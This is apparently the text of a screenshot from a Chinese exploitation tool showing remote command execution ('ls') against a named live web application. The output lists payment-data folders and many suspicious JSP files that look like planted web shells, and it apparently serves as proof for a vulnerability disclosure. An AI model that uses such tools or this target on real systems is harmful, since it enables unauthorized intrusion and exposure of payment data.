 Action: http://cp.cqitc.cn/Business/Index.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls 执 行
apps
autodeploy
avyova
bin
config
console-ext
D:\sftp\MerchantList\201111
D:\sftp\MerchantStatus\201111
D:\sftp\VettedPaymentData\201108
D:\sftp\VettedPaymentData\201111
d:\temp
edit.lok
fileRealm.properties
init-info
lib
nohup.out
nullapacher.jsp
nullapach.jsp
nullbak.jsp
nullbak.txt
nullcss3.jsp
nullinback.jsp
nullinbas.jsp
nullinw.jsp
nullkeio.jsp
nulllogic.jsp
nullmytesttest.jsp
nullone8.jsp
nullSilic.jsp
nulls.jsp
nulltest.jsp
nulluivt.jsp
nullver007.jsp
nullweb.jsp
pending
security
servers
www.wooyun.org